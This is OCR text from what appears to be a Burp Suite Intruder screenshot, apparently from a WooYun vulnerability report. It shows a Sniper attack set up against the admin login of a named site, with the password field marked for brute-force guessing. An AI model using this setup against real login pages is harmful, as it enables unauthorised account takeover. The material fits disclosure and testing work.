 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
POST /wap/user/logincheckall HTTP/1.1
Host: st.octmami.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://st.octmami.com/wap/user/login
Content-Length: 78
Cookie: PHPSESSID= llm0; lzstat_uv=2205470 4296;
lzstat_ss=4886 _3594296
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=§123456§&verify=undefined&username=admin&referer=http://st.octmami.com/
Add §
Clear §
Auto §
Refresh
www.wooyun.org